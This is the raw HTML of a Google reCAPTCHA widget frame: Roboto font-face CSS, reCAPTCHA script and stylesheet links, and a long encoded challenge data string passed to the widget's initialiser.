  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="KP2i6gz3RH6K1QzyN2bxmw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="KP2i6gz3RH6K1QzyN2bxmw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KP2i6gz3RH6K1QzyN2bxmw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5xbw5/Ct0nCvkEVPR7DpsKAecKaw6U7w5/DgWDDk3wtw5LCrE/CqsOKKGEwBgJ3UljDg0ZGwq7Dh1TDp8O+w7rDjS3DhMO2RsKYwp7CicOtAMOIJR7DjzQiQ8OVXEzDmMO4U8KMMsKMw5/CjMK3wrgQwpTCklvChjx/a2tMTH7DkUnDgcO+R8OAw53CmMKgwrXCssOswoV7WnYLMhABWHcLScOEwoHCig/DnVsFwpN7w4bDp8Kbw6AWw4XCm8KReT4bw5gBYsKfQCzDs8OPGMK7RSNSw7jDkCbDr8KuflkrEcOqwoLDlxUpwrbDpMOxw4x8w7jCtAt/CcK9e8OHAmLDtMKsRUR9woMGcMONEVvDtHN0wqMzwpA3wpFWdDjCrjjCrmHDtSrDkHvDgcODMSdreAUswrvDvlskw6DCkMO8w5QNwo3DgMOhYEoLw4ZwwrVbbsKRKlrCsF3DusKCXk9CFFzDksK3RBjCrns4w7s5w6o9DBE/BV7CpMKpWVPCrcK1RcKPdcO1wox5acKOc2IDw4HDkUrDjgw+w78PRSNIw6tjwqPDmE/DmRECFEVEw5HDu8KDw4ghwoc2DcKkwqMvwqvCk8O2w7vDpzzDgsOIw6PCtFICEC/CrcOSw5xDbMO7w6l5w7PCsQxkw7Vdd31/OMO8wqVLwoDCnMKew4puV8KlOcObV8K5Inxyw54Xw4/CqMO7w6vCoXHCnlxoXHAow4rCtg8Jw69mDcKbwqBITMOIORVKeFAaaMKgwqrCqSEVKMKpwpxjSsOqO8KAwoDDuVEyw5/ClMKdwpNgw7EhRcOHwrbCpxTCjcKswrnDisOeesKcTifDvjHCnjPDgMKVwoHCo8OAw4dWwqsJw4jDq0DCgcOKwrbCi3PDmMK8K3s8wocbw7lRScK5wrA7YsKaw43DszTDnFzDpygpw7J6wo7DrSnDlcKRf8OvwqnCi8KGw5M/[base64]/[base64]/[base64]/CscKawoVrwolDw5sBPsKvw5IYecKFw482OWPCrh9CGGvCkGHCpFk6wqrDhk3DqsKEw67DgSJPa8O3Xn0hLcOaecO9w5TDisO3w6tzw7nCuMOxC2/DjE8YwqfCkm4kZMOjw4AFwqzDqHDDnkN5cmQiw6DDtsKdw4JswrZ5w4zDqMKGRwrDqMKdw6czwp9zS8OsfQPDq8OJwqnCmcKIwoLCpWJRw5nDhitjwqcbckHCusOrJHNKBxBiC8OJS8O5QmV/OcOvwqTDuGZpwronHE/DjGpbw7jDvlPDs8K9ABZTw7bCn1RywrXCiBRtW1XDvhLCuj7CvsO9wrbDr8O+VUbDpirDpsOkLxljw5vCpnF0wogQY8KQC8OERTx7woduXMKVIHs1wo8IwrvDhcK1OsOuVRfCnyHCs2nDgUHDs8Oow5PDgcO1wrFGGcOxHQR2TmojGSzCu0fCqg/CmXTDhFY8LMKAQsKRwpLCjTXDs1zDosK5fDLDo8KHCcOHwpzDrMKudMOMN8KQw68wE2Mrw7DDunfCksK7w5bCrB/[base64]/Dsn3CrsOSFTLCj8OqwoHCsXrDqixaY2guX0zCvl7DisK2cxYewqvCq8KBBDEOPMOBFGkGwq5Hw7d9ZsOSw5DCqE8JwqV5cgDDp2TDnsOAw7oKYMOkRsODwo1EXw7DvcKJw5HDncOMw6vClcK+ImHCk8KWRsKjw6MUUGFvHwnCtMKvw6LDo8K/wrzDomhCIlF/fSTCpcKWRcO2XMKHw67DtcOVw7Z/[base64]/OH1hw7xFNC/DplDDgnRZCAk6w4wSPzNewrN9fcOjK8KVw7TDkWnDtcKAwp7DpMKVwrpaXR7CsFpHwowbIcO+wqPCvVZXFXrCicKUFsOCAxQnw63Cs3HChxRzwrFDwqPCqMO/SGp/[base64]/CpsK0FSVuwp7DkV7CssOfwqXDlMKWLwUidMOYwrbChwnDh8KwBWtyw5UbwqPDu1/DuwdnEsOkw6bCr8K/[base64]/DhUQxw5t+woJ0w40owp7DtkXDvwLDlcKDZDPCrsO2Zm3Ci8KgOUHDisOIM09Scy9iwqrDvANAwqsDw7Qsw7pZw6EOQRPChGgkQ8OYwqPCgMOeZ8OzcBjDpnkdw788wpjCgMKsbgFzw4vDgsKUEXfDhsKtw47DpTPDqcKhwoxVPMKIw6ZoOQDCsMKWwr/DugLCiTDDtcOtHHfCocO1QjzDiMKiw4UdwrXCmy9EwpzCqF3CuhPDlcOQwrjDozYhwqHDi8KewrHDulDCuMK2wqfDqMOZb8K0FxQUS8OFRBV+Fld8w7Bzw53CqzjCkWLChcOMHQjCug/CrsOkIMKbwr7CgMOsw5c0w6HDi2zCikdsUXdCwqLDjFrDjMK5w4/[base64]/DtyHDmR0uLSJzwroqYcKiw5PDiXjDssKswqTDvAkIBsOyT8KfEXLDtxfDtwIoLn3Dm3ZbDMOdSSLDocOFw5dwNlLCkkrDrDPClMOeNcKqFcKJw47DnMOYwoYXUndRwr3CpMODBcO6LkU8w5MTw6TDrgkIwrvCr8KfwrjCiMO/[base64]/Cp8OVek3Do3UHwrtce8KmIsORw6VsQMKBTwPDiFVTwr4wwrNvZB9CSsOkWcKewpQTVsKva8OeS30AwoHDiRjDpcKrwrVNBGkjZxcVw4LDqsOzw6/[base64]/Ds0/Cr8KxQcOXwrRmwpbCkhPCnCfDpMKEBgnDosK+QcK6w6nDvF9Vfn/CrsOfSV7Cg1Y/w4LDvcOnC2XDr8OGwpotwoAsFMKAB8KYU17CgE3Cqjoyw5pBZGzCgsKOw7fCvcOIw7jDgMOzw4Ixw6hIworCusK5wr3CpsOrwpU0w73Csy3CrVBEw5bDr8O1w5rDvcOUwpHDsMK/K2PClsK7V2gXbMKAPsKgRyHCpMKUw60Fw7XDpsOqw47DqUp6asKeQMKMwqrCqsO+FhvCpkBuw4nDgMOkwrPDhsKNwo8Qw4YHwqfDvMO6w6rDlMKdWsKqQjjDksKXEMOSZEXDgsK4C1/CicOdQGrCh8KtVsOmbcOJwp0Kw6k2wrpqwrfCvwHClMOTXsKPw7DDtBLDuwUlKxTCtkQYTnLDpgjCoXTDsS/[base64]/DkUZ2wopPwrfChSnDtcKyw7ZkOVgUbMKaw6/DvsKVw5vDtsOBw4LCoGkcKcO/w6R2wpDDqcKONBZnwrPCkRMQW8KvwqHCm8OkHcOXwpYfE8KIAsK3YkZ3w6o8X8Kvw7DDn1TCvMOsc2cLKi9Gw6nCoxcKwrfDqQ8LVsK6w7BWcMOnw7zDuWzDk8OuwovDtWNmMxjDiMK/[base64]/Cg0AxMMKww57Dq8OxwofDisKKwqJrwrNywoPDg8OkbcOJwpnCpwrDucKeV1PCgMOxw6cmZTDCnMO5ccOFEcKgwqDCqsKxeD3CmXzCgMOdw787wpxIw79adhgjMh8vwoPCgjPCqR4/[base64]/w6zDiGkwwq9nQMKjwowEwppgCcOXOH3CrTgecsKlwojCnsOXw5vCt8Orw7dObSzCnsO/wo/CmnFkcMOew6ROaMOHw4RlFsOew4bChSI/w7B3wo3Dijh9TMOgwovDgcOAcsKJwpLDnMKJcMOUwrTDhB91BzIJdnLDuMO9w6Vab8OjMUJ8w5TDnVzDtzvDv1UnaMKCw5cdVsKEwoEuwrPDhcOyL1HDjMKBYnnCmj/Cn8KFK8Kdw5XCh3Qrwo/CncOdw4TDncKQwpHCoV8zN8OVDndFw7jCkMKTwobCtsKVw5nDvsKHw4M1w4NHVMKCwqTCogQQBnM+wpADcsKYwr7Cg8KLw7J5wpDCtMOTacOvwonCqcO7ZHnDncKlwr4ew41yw650fzQ0w7RpIVMwPcOuSUjCs39+AXYXw7jDrMOeacK6csKLw7gOwpdOw5TClcKCwr/CjMKIcS7DsW3DszJVYhLCvMOXwow4UxNPw5DChHppwqnClsK0D8OVwq0zwq9+wqRMwrtywpnDum/CmFPDlQnDi1nDrA1dYsOIEcKoKxvDkyPDiCMpIMKUwo7CqsKhw7lJNMOpH8OqwobCuMKpGBbDn8OvwoEYw49tw7XCtMKwTU/CtMKmDMOWw63CoMKUwrgow6cgGwXDg8KFZ3zDmBXCs2ZpdmBQf8OAw43CiEVHcnvDrsK8X8O6YsKSJiQsFmEdM1LChVDClsOtwo/[base64]/Coz1oRS5jwoQMT3Q/wo/CgcKWw7Ydw50iw4TDssO+w7YVw5kEw73Dix3CuzPDhMKswqfDoBvCsmvCg8O5wpkIw5wawp9ia8O6wp/[base64]/wqXDnHItBsK8wrFvw5kLwo5AwoIBbmXCjTfCm8KxPMKbw4kuQMO3wrbDlcOkw60gw7stUGMTwpjDu8OzMDNZEwrChsO5w5Rlw4kzBSUEw7PCpcOHwoTDjR7DpMOpwosxKsOeXCZmLDhfw7jDqXbCscO7eMO3w4wrw6V5wq1oTX/Dgm1mPjkBcETChAbDvMOXwoUEwoTCksOrRsKIw58hw6bDm0HDlwzDgDEvWXB/[base64]/ClGDDoEkdYMKDw5PCvcKFw4TDhMOMwprDs8Kac8KNwpbClkvDjjvCrcOdSMKzH8K2CjZvw6bDpmHDgcOENsOcMcKUISx2H8OQf8K2chLDnxsfYsKTw7LDl8OYw7zCvCkow7grw7chw5p1woXCpwDDmQsjw53Dri/CocOeIRQGw4MBw78dwpokJcKCwooxJ8KZwqHCrsKVesKVLiVBwrPDicKrBFgvX33Cm8Oow6HCqinClhrCo8KcZy/[base64]/GcO9w5Y8w7LDrCYyHRBFJMOfw6RhfWZmYQ1mw4t4wqIoaFRJD8KMw51qw745b3Q/Ewl7cQHCncOabGdWwpTDs8KkcsKfVUHChQbDsCQmcl/[base64]/CrsOsT8OcworCk8KZwqsSE1llA8O4MsKiwotEA8OHMMOVVMOXw4/DqwPCjXPDv8KhwpnCqcKdwq9SQcOxwqjDvXQBRhXCmT0mw5UcwpFiwqzDiFXCvcO3wp3DoHV7woDCpMKnJznDiMO+w6hWw6nCsXEswohxwoICwql0wpXDpsKtDcOzwqI3wpEHFcKsB8ODVi/CnE7DgcO+ecKfcMKuw45lw7BsNsOIw7kjwrFJw5MyIsODw5rCkMOHc0kow4QWwqfDoMOeBMOWw7HCm8KVwphew7zDhcK7w63Cs8OpFgwHwrhbw6FELB5YwqZsLsOIeMOlwpx7wrFqw6vCt8KSwocDLsKIwpHCssKKI2bCq8KxUB1lw7JkDGrCvcOxN8O/[base64]/DlBrDusKDOxIYwpRkFh16w6LCqDjDiMKMEcOMYnYSUsOpwpHCpRjCq8K4UsKowoDCmlLCvQsqdcOxB3LCssOzwow2w7bCv3TCjE5rwqZAcS7DucK8A8O9wobDsg5STgllRMO+WsKVMDfCncOpBMKHw6RkWcKJwrx6SMKqwoIgdEjDm8O4w7nCscODwqA/Fy9Swp3DinprT2DCmxM+w5Fbw6DDuzBUwqA0Jwtxw5Ufw43DvMKQw5zCki5JwpwEBMKAw50LQMKzw7rCi8KBf8K+w5AOTQkuwrHCpcOwKg/CnMK3w4gJwrrDlFwJw7JAZ8Kew7HCoMK5OcKwIh3CpxR/fVjCocKfL0HCmnrDh8O1wrHDr8OHw70RFSPCj3fCp2YywoldYsKvI8KzA0jDkcK9woEHwqlBc0jCrkPCmsKiCko2Hxl4MVLCgcKJwpUnw4/CjcKiwow2Jx4tNmUcVsOTNsOvw65fTMKMw5w2wqZ9w6nDnVrDmxXCiMO/[base64]/DVFBw5EKwrDCicOiw4NmCMKQXsOYGMOcMRDCikXDvwQhw67ClMOgeBUUTWbCkw4VCXnCvMK+UnfDsi/DuV3CmHBew4taTmzCnsOTRsOew4/CisOxwobClUMud8KbXxLCt8KIw6rCkSvCny3CicO8OMOcRcKZwqYFwq/CsDZZFm0lw4ZlwpN3FmhlX0JSw6Qvw4xsw7vDoF41JXHCpsKpw6Bxw5UXw6HCjMKawq3DmMKOa8O/cUVWw5lFw6UQwqcMw4crwq7Dsx/[base64]/DoExFwrQBOMOZw6Myw6xQwp0Pw71lw5tmEMOyw6Ixw5nDoWRgMyDCisOFQ8KnO8Kcw6tdDcKoeSfCmAYGwrvCj2jDuB1Yw7QCw6UyXxEnL1/DiTzDr8KLBcOAYkTDvMKQw5owIxpewqDCisKfYnvDhwJ2w7fDmcK0wr7CoMKWFsKmU0RVRyUdwrAtwrJ8w6QpwovCs0DDmkjCvCpXw4PDgXM6w5xoQXlxw5nCtB/DmMKaBzB8LWrDgm3CkcKAaFrDm8ORw5JGaT4vwqhbc8KJHMKzwqtxw6whZMOXc8K8wrt1wp/Ch3HCr8KOwosGTsKUwrR+WnXCiH1BOMKuTcOaD8OHesKwcmPDlijDl3HDsWLDojvDmcOqw6sTwrlowpLCocKhw4XCj3tGw5lNMsK5wpHCicKVwrPClAI9XsKBWsOqw7o6PF/Dt8O5woZASsK6esORGHPClMK7w4BuO15rZm7CgC/Dt8OzIyrDgURqw67DkT3Dtz/ClMKqJGDDjUzClMOsYmUdwqEnw7BZTMKbbFV6w53Cpj3CtMObL03CtFXCpRBywrPDimzCr8OQwpnChRZkUsOrdcKiw5lRZsKKwq0Sf8KZwqLCgCN8Mzt5HkDDqDxkw5E8aFwRUSQ6w4oywq7DpwUzecOAbzjDjCPCnH/DtsKNacKdw4lRRzUHwroUUA07S8OfbUYDwqnDhnRLwolrd8KpMBAuF8Oow5rDvMOZw5bDrsO+bMOKwrI4XMOfw7PDqcOjw5DDvRcWHTTDo10ZwrPCuE/DkCoOwrYgYcOhwpLDnMOmw6jCj8OeISLDm3M/w5/Do8OpdcOrw6wVw4jDqmvDuAzCknDCt1licMOcVwTDnR1Cw67Dh2Iew6B/[base64]/CvWAywrvCncKDwojDi8KQwrRaECHDqcOcKXYTwr7Dj8KaATIYM8OkwpLCgRDCksOWVnVCwpXCm8K9N8OEE1LCqsOxw4rDssKGwrrDik5/w5V4Z1B5w4BPTm8VAmHDqcO3JX/CiGfCg2/[base64]/CncK0w5xOA8KrdcK5W0bCvMOVwr59wpACwprCnEbDj8OuwrTCgg/[base64]/DmsKlw6MvwrvDmWrCqMKZwoLCqDzDicKGdMOCw48TA1/Cr8KofSUNwrlBw6HDnsKqw4fDmcKua8O4wrVOYnjDpsOITMOgQcOzcMONwo3CsgfCqsOKw4PCjVZcNmEew59yRhXCrsKRDGtJH2MCw4hEw7HDlcOSdTbCucOaS3jDqsO0w6bCqXjCoMKQRMKdbsKbwolXwogGwozCqT3CpSjCjsKUw6Y/AV55IcKTwpnDnlLDtsKVDCjDj0owwpbCtcOxwokFwp7CicONwqTDlA3Dlmw8bE3ClxcBPsKMXsO7w5wYT8KoZsOoWWIhw7DDqsOYTgnDi8Kwwr4+FV/CqMO2w5xTwogwI8O3BMKVQQDCtg55O8OewrbDk1dRDcK2EMOnwrMsYMOiw6MQEFtSwq1vBTvCrMOGwoAcQEzDrix+JCzCuikdFcKBwpXCmQlmw7XDvsKHwocsIsOWwr/CsMOSE8Krw6LDqzrDiDM4fsKUw6kXw4dAL8KgwpEWUsKpw7PChVdtGDDCtTUbVlV5w6rCuFrCh8Kdw4LDnVYJOsKdTTDCllrDugLDlEPDigTDk8Kuw5jCmgxlwqIPOsOewp3CpWjDg8OuUcOEwqbDmy4hTmrDpcOawr/DhXhXKUjDjsOSXMKiw4gpwrfDgsKsAHfCp1HCowXCn8K0w6HDomZGDcORFMOPXMKQwoptw4HCoFTDrcK4w4w0HsOyUMKtQsOORMK0w6wBw6d8wpooc8OmwpPClsK0w4dPw7fDo8Kkw4UMwpVDwoR6w5fDuxkVw6UYwrnCs8KKw5/CpW3Cm1XCuVXDlQzDs8ORwqXDicKIwpRjFS8mCGFuUX/CigjDvMOWw6LDu8KcHMKbw7NsawrCkE4nUivDnQ9xS8O7EMOxIS7Dj0zDtRPCn1XDvx3DpMO3KGdtw5HDs8O1B0PCl8KVd8O1wrZ5wqbDt8OBwovCt8O6w5TDrcK8OMK8T3fDnsKTTmoxw6vDhzrCosKtEcK0woRQwoDDr8Omw6klw6vCqjANGsOpw7EVAXEcVmk/Z3QvYMOQwpwGKjfCvmTClT1jAD7CgsKhw4x3fCtcw5YmGR4kH1Zfw75BwosQw4wcw6bCniPDjRLDqB/[base64]/M8OFwrbDkGHCkFxEwozCs8K7G8OZw40JHMKbVj4GwrlIwoRjMsOcQsKYSMKbaWZcw4rCjsOtMRMhYm0JLkJRe0vDiU0bSMOzd8Oqw6PDkcK/ZxN9RMK+ADI9KMKNw5/Du3pvwqENaRLCkUh+fnzDhcOVw6TDrcKkGxLCu3RdHhfChH3DosK/PFfCtX84wqPDnMKMw4LDu2TDmkkvw43Cr8O4wqYLw5vCq8OVRMOuD8Ksw4XCl8OiNzw2AFjCocODJcOuwpM7IMKqeU/Dk8OXPcKILD3Di1HCvMO8w7DCm2DCisOwFMO8w7rCqGIsFT/CmwUEwrPDisKlS8OAa8KXPsKWw4rCpXXDjcO8wqXCqsKvHUx+w4PCocOVwq3DljR3XMKqw4HCnRYbwozDt8Kaw4XDicOgwq3CoMOLK8KYwpPDk3zCtzzDohwlw69/wrDCvHgPwpHDqsKdw43DsEhVWR4nXcO5D8OhUsOtSMKVdlRNwpVow609wplrNlTDkzcQPcKUdMKkw5IuwqLDnsO3O0fCuRZ/[base64]/[base64]/DlxFZQsOqEsKaWMKfNcOTw4zDgFUwwrzClCRJwrIzw4sqw5/Dg8KwwpDDg1LDvHfDtcKYPx/DpnzCrcOFfFZAw4Fcw4LDo8OVw4x1HBnCjcKbOm9xTmQtPsKswrMNwoc/JhZrw4Fkwq3ClsOXw7PDjsOUwpNcS8KCw5l/w7TDpsODw6t0RsO7GjfDlsOUw5VUEsKdwq7CosOyfcOdw44vw6pPw5hqwoDChcKjw7gkw5bCqE7DnkoLw4PDoE/ClTpkEkrCq3rDrMOcwpLCn03CrsKVw5PCnX/DlsOLe8Osw6nDj8OIRBY5wpfCpsOKXGbDr3Ntw4fDoj8ewrIncGrDnDRPw5s1FCnDlBbDim3CgBtDFFseNsOiw5QYKMKIESDDhcOGwovDs8OXTMOxacKrwpLDrwHCmsOoRWkqw6HDlDzDusK3DsO0XsOnwrHDs8OYM8OJw6/Cv8OwMsOPw6/CsMONwpPCg8OdACoFw4jCmTTDncOkwp9ce8KNwpBOQMKpXMOtOCTDqcKxHsOhLcOowqotU8K7wpbDnnNYwrMWFRETIcOYahvCinYLH8O/YsOnw43DojbCvH3DsWEHw47CunsCwp7CsTl/ARjDp8KMw4Ylw4M1ZBLCp1dqwr/CmHk5M0LDl8OBw7zDgBFIZsKewoYaw5/[base64]/w4UwdH3Dj8KNbR7DvlpAw4bDmMKYc8K9wpbCnnsawpjDpcKJGcKDDsO/wpglAH/Chg8bWVxgwrDCni4TDMK1w6DCoAjDqMO3wqwUESPCkEPCqsO9wp5eVl5Qwqs2TCDCiAjCssOFfScawpbDjhQ8c3EOeQYWQxXDjRE4w51gw7BucsK6w5JXWsO9cMKbwpt7w5YhVzFGw4PCrU5Gw5B4H8Olw7s6wr/[base64]/DhcOfw4gvPMKwKz3DlW/DsMO+w4HChAvCvcKRUizDpD7DmzVAfMKEw4FTw65+w54Jwpo5wpQ7YVhEUFpBV8KUw7/[base64]/DhDI/OsKww7xKK39lQcKrw6BROcK/OsOiBkNdCUnCgMOzYsKHTm/Cr8KcNSXClB7Cly8dw4jDskMOCMOBwq3DpzojRCsvw7PDgcKpfQM4ZsOfS8K3wp3CkV/[base64]/Ci8K2CcKpQsOzw4RAGQAlwq4xw7bCtEUMw6bDj8K7LsOaLcKmKsODYGTCnC5KeXDDhMKEwp5uAMOPwrbDr8KjRC/CmWLDr8OnDsKvwqwEwoXCoMO/[base64]/[base64]/Dk3/Dkj7DtC7Cvis4w6sWTsKlw4HCrMO+w44HwoPDucOqQg1rw65ScMOlWktZwp4/[base64]/[base64]/DnUtOw5rCrcKBH3TCvcOEw73DsXtXUmF9w6lZKiHCsUwwwqLDu8KWwqTDqBrChMOpbFLClXzDgnJjEh1gw7wOR8OVLMKAwpTDugHDgDPDpV9/VHcYwr4oI8KDwo9Sw5o+aFJaa8OwfF/[base64]/CjsOIw6rDpDrDj8KDWmIJFMO1w7XDgVxbwpjDu8OZwoXDscKiFC3Crn5fbwdfcCvDonjDijTDqksQwpM9w57CvcOtZk8Lw6PDpcOzwqRlQ1bCnsKgD8OzFsORB8KiwoImOUA6wo4Xw4bDrnrDkcKfXcKLw6DDtsKyw5HDtgB7T31/w5FAfcKSw70kJQbDvhfChcK3w4DCu8Kbw4bCkcK1FWfDr8KmwpvCvQHCpsOOOyvDoMK9wrLCk1TChTFSwrURw7DDh8OwbEIcMEnCmMO4wqvCucKjDsOiDMO7d8K+a8KeBcOybgfCti9pP8KswqPDgcKJwqHCq08fKMKxwqPDkMO8GWglwo/DoMKOHl/DuVQrTwrComA+dMOufDHDkEgDCCLCkMKTXXfCmF8Iwq1bIMOhY8Kzw7jDk8Owwp9fwp3Cm2PCv8KQwrPCnSYtw77CnMKkwos9wpZcG8KUw6YKGcOXZEodwqvCh8K1w6xJwrdrwrzCjMKpGMO6MsOKA8K4HMK3w4M2EiDDh2vDicOAwrI/[base64]/DpkR/[base64]/PMKSw63ChcO1XsOaKTMVEsOGARo3wpzDv8KmEsOvw5k+J8KVEFQDZHNJwrxubcKlwr/CsmrCgCrDhG0bwoLCmcOtw6rCqsOYacKqZRcDwpQ7w6ETUsOPw7s1JCVEw7FCf3MyMsKMw73DqcOoa8OywofDrjLDsjPCkgDCpB5gV8Kgw58XwpY3w5cZwohuw7fCumTDogRwNwdTES/DpMOxHMOEdH/[base64]/LH8lAcOaw7XDsDNnQsO+SzoDIxkowo4NPcKvwrfDtRBxOk9tKcOKw7sMwooyw5zChsOZwrovF8O5dsO+QA3DosOLw5hmZMK/Mx9KZ8OcdDTDqDkXw4YEIsOpAMO9wogJbhw7YcK+PibDgRl0fS/[base64]/CicOMw4F+w71hw4YzwpVTahRZWyHDi8K/w4Q5RWrDvsOWd8KCw4jDsMOYQcKWQjbDjmnCmDk1wo3CnMOdegvCtcOYaMKywpEvwr/DsAM+wo94EGUEw7HDrEHCj8OnEsKFw6rDt8OBw4TCrELDhMODXsOwwqVqwq3DpMKDwovCqcKKMsO/RW83EsKscAXCtQ/Du8O4I8OgwobDlcOmIw40woXDscOmwqoFw7LCoTLDvcOOw6fDs8Ohw4vCr8Ofw6A6IiREDy3DmkcTw44rwrtKDFJ+PgzDlMOcwoHCm27DrcOtaiDDhgHCs8OjdsKqAGPCjcOeN8KDwqFqL19hKcK8wrNrw6LCtTp3woHCl8K/N8OIwo0qw6slFcOIIRXCjcOnCcKpGnZHwpzCgcOPLsK0w5glwp9oWB1Hw6TDiAMfIMKtKsKoME0aw5giwr7ClMOhEcOBw4JMJsOsK8KBcDp3w5zDmcKgI8KXHsKFXsOVQ8O0T8KqPEJcOcKnwoUdw6vCj8K2w4xLLD/CisONwoHCiBtTMDEXwovDmUo6w6PDqU7DicKwwqs1JBnCncKWPgDDusO7flTCgSvCqFthUcK6w4zDnsKBwpJUa8KGSMKjwo8Vw6/[base64]/Cr8KodxDCjQ0MfsOYPMOKGsKgw5keDB7Do8OLw6fCsMKhw7/[base64]/Dl3HDkMOjPMOcIwQxw7Egw5F6NnTCliRiwoESw6ZuMnQOaMOgAsOSF8KeH8Olw4BSw5bClsK6IHzCkABNwosOEcO7w47DmwBEf2jCuDvDmkJyw5rCkA8KQcOrI2jCilzDtyMLYGrDrMO1w7oEesKtdsO5wpRHwo5PwrsTBnktwqrD